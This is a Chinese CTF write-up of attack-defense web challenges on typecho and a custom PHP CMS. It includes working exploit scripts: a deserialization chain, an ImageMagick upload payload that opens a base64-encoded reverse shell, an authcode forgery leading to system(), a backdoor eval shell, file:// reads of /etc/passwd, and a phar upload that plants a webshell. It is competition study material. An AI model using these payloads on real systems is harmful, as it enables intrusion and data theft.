前言
上周参加了西湖论剑线下赛,在AD攻防赛中喜迎冠军,以下是AD攻防赛中2道web的题解。
Web1 - typecho
整体源码如下
因为是typecho CMS,所以肯定有已知CVE,由于之前审计过,这就不重新分析了,只分析人为加入的。
漏洞1 - 反序列化CVE
1 | https://skysec.top/2017/12/29/cms%E5%B0%8F%E7%99%BD%E5%AE%A1%E8%AE%A1-typecho%E5%8F%8D%E5%BA%8F%E5%88%97%E6%BC%8F%E6%B4%9E/ |
可参加我以前分析的这篇文章,构造如下序列化,进行RCE1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21class Typecho_Feed{
private $_type='ATOM 1.0';
private $_items;
public function __construct(){
$this->_items = array(
'0'=>array(
'author'=> new Typecho_Request())
);
}
}
class Typecho_Request{
private $_params = array('screenName'=>'phpinfo()');
private $_filter = array('assert');
}
$poc = array(
'adapter'=>new Typecho_Feed(),
'prefix'=>'typecho');
echo base64_encode(serialize($poc));
漏洞2 - Imagick
通过源码diff,可以发现
/var/Widget/Users/Profile.php
有明显不同,插入了一大段代码
我们审计这段代码,可以发现关键点1
2
3
4
5
6
7
8try {
$image = new Imagick($file['tmp_name']);
$image->scaleImage(255, 255);
file_put_contents($path, $image->getImageBlob());
} catch (Exception $e) {
$this->widget('Widget_Notice')->set(_t("头像上传失败"), 'error');
$this->response->goBack();
}
这段代码使用了Imagick(),而该函数存在RCE漏洞
我们以如下代码为例进行测试
构造上传内容为1
2
3
4
5
6
7Content-Disposition: form-data; name="file_upload"; filename="exp.gif"
Content-Type: image/jpeg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg?`echo L2Jpbi9iYXNoIC1pICZndDsmIC9kZXYvdGNwL2lwL3BvcnQgMCZndDsmMQ== | base64 -d | bash`"| cat flag " )'
pop graphic-context
即可RCE
漏洞3 - authcode泄露
我们diff可以发现如下路径,存在新增文件:
/var/Sitemap.php
我们审计代码发现关键点1
2
3
4
5
6
7
8
9
10function ab($a='a')
{
$b = authcode(base64_decode('MjJkZnFseEVScHcxWkU5c08raGxoOUJzWGFKM0F3NWVPMm5QUUFISm5WSDhuTGc='));
$b($a);
}
{
ob_start(ab);
echo authcode($_GET['site']);
ob_end_flush();
}
我们直接var_dump($b),发现为system,即此处如果可控$a,则可进行RCE
我们测试一下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function ab($a='a')
{
// replace all the apples with oranges
return system($a);
}
ob_start("ab");
curl 106.14.114.127:24444
ob_end_flush();
可收到请求
则不难发现,如果我们能控制如下函数的输出内容,即可进行任意RCE1
authcode($_GET['site']);
那我们跟进authcode1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47function authcode($string, $key = '12333010101') {
$ckey_length = 4;
$key = md5($key ? $key : $GLOBALS['discuz_auth_key']);
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = substr($string, 0, $ckey_length);
$cryptkey = $keya . md5($keya . $keyc);
$key_length = strlen($cryptkey);
$string =  base64_decode(substr($string, $ckey_length));
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for ($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for ($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for ($a = $j = $i = 0; $i < $string_length; $i++) {
        $a = ($a + 1) % 256;
        $j = ($j + $box[$a]) % 256;
        $tmp = $box[$a];
        $box[$a] = $box[$j];
        $box[$j] = $tmp;
        $result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
    }
if ((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) &&
        substr($result, 10, 16) == substr(md5(substr($result, 26) . $keyb), 0, 16)) {
        return substr($result, 26);
} else {
return '';
}
}
依次分析,首先key已知为12333010101,那么1
2$cryptkey = $keya . md5($keya . $keyc);
$key_length = strlen($cryptkey);
分别为1
2afbedca20d58ccf2ceab39618a931d526ba4b613c047adffd92173daa701cdb6
64
然后操作1
2$string = base64_decode(substr($string, $ckey_length));
$string_length = strlen($string);
所以我们构造的payload的base64长度要小于64
然后是一堆流密钥生成步骤,到最后解密这一块1
2
3
4
5
6
7
8for ($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
最后有一步操作,即将我们输入的密文$string,异或上之前的流密钥,得到明文$result
那么如果我们想要已知明文求密文,即用$result异或上流密钥即可1
$string .= chr(ord($result[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
那我们怎么获取$result呢?还有一步校验要通过1
2
3
4if ((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) &&
substr($result, 10, 16) == substr(md5(substr($result, 26) . $keyb), 0, 16)) {
return substr($result, 26);
}
我们可以用如下方式生成$result1
2
3
4
5
6
7
$keyb = "9528c27d9961b981415d909a120c6e1b";
$result = 'ls';
$tmp = substr(md5($result . $keyb), 0, 16);
$padding = '0000000000';
$result = $padding.$tmp.$result;
var_dump($result);
最后异或之前的流密钥,再base64encode,即可得到我们的input,达到任意RCE的目的。
值得注意的是还有一步1
$keyc = substr($string, 0, $ckey_length);
在我们只有明文,没有加密算法的时候,他需要对密文进行截取,这就非常难办了。但是好在1
$ckey_length = 4;
由于其在base64encode之后,所以我们可以对其进行爆破,数量级为64^4,还是在可爆破的范围内。
这样很容易即可进行RCE(这样的题目放在4个小时,2个web的AD下,可能不太好吧= =)
Web2 - Mycms
整体源码如下,我们依次审计
漏洞1 - 预留回调函数
/footer.php1
2
3
4
5
6
7
if($_SERVER['SCRIPT_FILENAME']==__FILE__){
echo '<p>© mycms</p>';
}else{
array_filter(array(base64_decode($data["name"])), base64_decode($data["pass"]));
}
从代码不难看出1
array_filter(array(base64_decode($data["name"])), base64_decode($data["pass"]));

该位置存在命令执行,例如1
array_filter(array('ls /tmp'),'system');
但是如果直接访问footer.php1
http://localhost/footer.php
会直接打印1
© mycms
所以需要找到一个包含点,不难发现index.php有1
<?php include "footer.php";?>
那么只要$data["name"]和$data["pass"]可控,即可进行任意命令执行
我们跟进两个变量
/libs/inc_common.php1
$data = array_merge($_POST,$_GET);
可以发现,既可以用$_POST也可以用$_GET进行传参
所以第一个漏洞利用exp可以写为如下1
2
3
4
5
6
7
8import requests
import base64
url = 'http://localhost/index.php'
data = {
"name":base64.b64encode('ls'),
"pass":base64.b64encode('system')
}
r = requests.post(data=data,url=url)
漏洞2 - 预留登录shell
/shell.php1
2
3
4
5
session_start();
if ($_SESSION['role'] == 1) {
eval($_POST[1]);
}
我们发现有一个较为明显的预留shell,但是需要1
$_SESSION['role'] == 1
我们跟进该值:
/login.php1
2
3
4
5
6
7
8
9
10if (User::check($user, $pass)) {
setcookie("auth",$user."\t".User::encodePassword($pass));
$_SESSION['user'] = User::getIDByName($user);
$_SESSION['role'] = User::getRoleByName($user);
$wrong = false;
header("Location: index.php");
} else {
$wrong = true;
}
}
可以发现如上登录函数,其中有赋值操作1
$_SESSION['role'] = User::getRoleByName($user);
跟进该函数getRoleByName()1
2
3
4
5
6
7
8
9
10public static function getRoleByName($name)
{
$users = User::getAllUser();
for ($i = 0; $i < count($users); $i++) {
if ($users[$i]['name'] === $name) {
return $users[$i]['role'];
}
}
return null;
}
再跟进getAllUser()1
2
3
4
5
6
7
8
9public static function getAllUser()
{
$sql = 'select * from `user`';
$db = new MyDB();
if (!$users = $db->exec_sql($sql)) {
return array(array('id' => 1, 'name' => 'admin', 'password' => self::encodePassword('admin123'), 'role' => 1));
}
return $users;
}
可以发现有admin账户信息,容易知道admin账户为1
2username = admin
password = admin123
那么综合来看,只需使用该账户登录,即可使用shell.php
那么可以写出如下exp:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15import requests
url = "http://localhost/login.php"
s = requests.session()
data = {
'user':'admin',
'pass':'admin123'
}
r = s.post(url, data=data)
data = {
'1':"system('ls');"
}
url = "http://localhost/shell.php"
r = s.post(url,data=data)
漏洞3 - 管理员覆盖
我们注意到注册页面
/register.php1
2
3$data["name"] = addslashes($data['name']);
$data["password"] = User::encodePassword($data['password']);
$res = User::insertuser($data);
我们跟进insertuser()1
2
3
4
5
6
7
8
9public static function insertuser($data)
{
$db = new MyDB();
$sql = "insert into user(".implode(",",array_keys($data)).") values ('".implode("','",array_values($data))."')";
if (!$result = $db->exec_sql($sql)) {
return array('msg' => '数据库异常', 'code' => -1, 'data' => array());
}
return array('msg' => '操作成功', 'code' => 0, 'data' => array());
}
发现关键语句1
$sql = "insert into user(".implode(",",array_keys($data)).") values ('".implode("','",array_values($data))."')";
未对$data进行判断,不但未进行查重,也没对数组内容进行check,我们可以顺便传入role,覆盖管理员
可写出如下脚本1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23import requests
s = requests.session()
url = "http://localhost/register.php"
data = {
'name':'skysky'
'password':'skysky'
'role':'1'
}
r = s.post(url, data=data)
url = "http://localhost/login.php"
data = {
'user':'skysky',
'pass':'skysky'
}
r = s.post(url, data=data)
data = {
'1':"system('ls');"
}
url = "http://localhost/shell.php"
r = s.post(url,data=data)
漏洞点4 - 任意文件读取
我们看到文件
/down.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
if (isset($data['filename'])) {
if(preg_match("/^http/", $data['filename'])){
exit();
}
chdir("/var/www/html/static/img/");
if (file_exists($data['filename'])) {
header("Content-type: application/octet-stream");
header('content-disposition:attachment; filename='.basename($data['filename']));
echo file_get_contents($data['filename']);exit();
}else{
echo "文件不存在";
}
}
这里对filename参数做了过滤,但过滤非常有限,我们可以用file协议进行任意文件读取1
http://localhost/?filename=file:///etc/passwd
漏洞点5 - 反序列化
我们看到文件
/libs/class_debug.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
class Debug {
public $msg='';
public $log='';
function __construct($msg = '') {
$this->msg = $msg;
$this->log = 'errorlog';
$this->fm = new FileManager($this->msg);
}
function __toString() {
$str = "[DEUBG]" . $msg;
$this->fm->save();
return $str;
}
function __destruct() {
file_put_contents('/var/www/html/logs/'.$this->log,$this->msg);
unset($this->msg);
}
}
可以发现这里有比较明显任意写文件漏洞,但我们需要控制文件名和文件内容,即1
2$this->log
$this->msg
这里的exp构造较为容易1
2
3
4
5
6
7
class Debug {
public $msg='sky.php';
public $log='<?php @eval($_POST[\'sky\'])';
}
$a = new Debug();
var_dump(serialize($a));
可以得到我们的payload1
O:5:"Debug":2:{s:3:"msg";s:7:"sky.php";s:3:"log";s:26:"<?php @eval($_POST['sky'])";}
但是我们缺少一个触发序列化的点,这里容易想到phar反序列化。
我们全局搜索file_exists(),可以发现/down.php中存在该操作1
if (file_exists($data['filename']))
同时该处没有对伪协议进行过滤,我们可以使用操作:1
filename=phar://......
于是我们进一步寻找上传点,我们在/admin.php发现对应上传功能1
2
3
4
5else if ($data['action'] == 'send_article') {
$res = Article::sendArticle($data);
echo "<html><script>alert('" . $res['msg'] . "')</script></html>";
echo "<script>window.location.href='admin.php'</script>";
}
我们跟进sendArticle()1
2
3
4
5
6
7
8
9
10
11
12
13
14$oldname = $_FILES['files']['name'];
$tmp = $_FILES['files']['tmp_name'];
$pathinfo = pathinfo($oldname);
if (in_array($pathinfo['extension'], array('php', 'php3', 'php4', 'php5'))) {
return array('msg' => '文件上传类型出错', 'code' => -1, 'data' => array());
}
$nameid = time() . rand(1000, 9999);
$name = $nameid. '.' . $pathinfo['extension'];
$filepath = dirname(dirname(__FILE__)) . '/uploads/';
$file = 'uploads/' . $name;
if (!move_uploaded_file($tmp, $filepath . $name)) {
return array('msg' => '文件上传出错', 'code' => -1, 'data' => array());
}
这里可以看到几个过滤,首先对后缀名进行了过滤1
'php', 'php3', 'php4', 'php5'
然后进行了重命名,但这都不重要。我们可以构造图片后缀的phar文件,然后上传,结合file_exists()触发反序列化
构造如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
class Debug {
public $msg='sky.php';
public $log='<?php @eval($_POST[\'sky\'])';
}
$a = serialize(new Debug());
$b = unserialize($a);
$p = new Phar('./skyfuck.phar', 0);
$p->startBuffering();
$p->setStub('GIF89a<?php __HALT_COMPILER(); ?>');
$p->setMetadata($b);
$p->addFromString('test.txt','text');
$p->stopBuffering();
rename('skyfuck.phar', 'skyfuck.jpg')
上传图片后即可触发反序列化,通过1
http://localhost/down.php?filename=phar://uploads/1234.jpg
即可任意写shell
后记
听说两个cms一起有是7个洞 = =,先分析一下目前我找到的吧~有空再继续挖掘
1 | 文章首发于嘶吼 |